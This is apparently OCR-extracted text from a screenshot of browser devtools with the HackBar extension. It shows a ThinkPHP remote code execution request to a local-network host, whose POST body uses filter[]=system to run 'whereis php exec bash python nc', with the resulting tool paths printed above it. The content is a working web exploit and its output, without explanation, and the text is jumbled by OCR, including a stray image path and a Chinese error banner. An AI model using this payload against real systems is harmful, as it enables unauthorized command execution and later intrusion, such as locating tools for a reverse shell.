 php: /usr/bin/php exec: /usr/share/man/man1/exec.1.gz /usr/share/man/man1p/exec.1p.gz
/usr/share/man/man1/bash.1.gz python: /usr/bin/python /usr/bin/python2.7 /usr/bin/python2.7-config
/usr/share/man/man1/python.1.gz nc: /usr/bin/nc /usr/share/man/man1/nc.1.gz php: /usr/bin/php exec:
/usr/share/man/man3p/exec.3p.gz bash: /usr/bin/bash /usr/share/man/man1/bash.1.gz python: /usr/bin/
/etc/python /usr/include/python2.7 /usr/share/man/man1/python.1.gz nc: /usr/bin/nc /usr/share/man/ma
页面错误！请稍后再试～
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.1.104//index.php?s=captcha
enctype
Enable POST application/x-www-form-urlencoded
Body
_method=__construct&method=get&filter[]=system&get[]=whereis php exec bash python nc